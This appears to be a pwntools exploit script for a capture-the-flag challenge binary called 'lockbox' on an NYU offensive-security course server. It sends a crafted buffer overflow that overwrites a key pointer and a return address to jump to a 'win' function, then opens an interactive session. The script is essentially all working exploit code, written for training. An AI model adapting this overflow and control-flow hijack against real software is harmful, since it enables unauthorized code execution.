 from pwn import *
local=False
context.log_level="DEBUG"
context.terminal=["tmux", "splitw", "-h", "-f"]
if local:
    p=gdb.debug("./lockbox", '''
                            break main
                            continue
                            ''')
else:
    p=remote("offsec-chalbroker.osiris.cyber.nyu.edu", 1336)
e = ELF("./lockbox")
jump_to_addr = e.symbols["win"]
log.info("jump: " + str(jump_to_addr))
key_addr = e.symbols["key"]
log.info("key: " + str(key_addr))
p.recvuntil(b"combination?\n> ")
p.send(b"A"*0x10 + key_addr.to_bytes(8, "little") + (0xDADDB0DD).to_bytes(8, "little") +
b"A"*0x28 + jump_to_addr.to_bytes(8, "little") + b"\n")
p.interactive()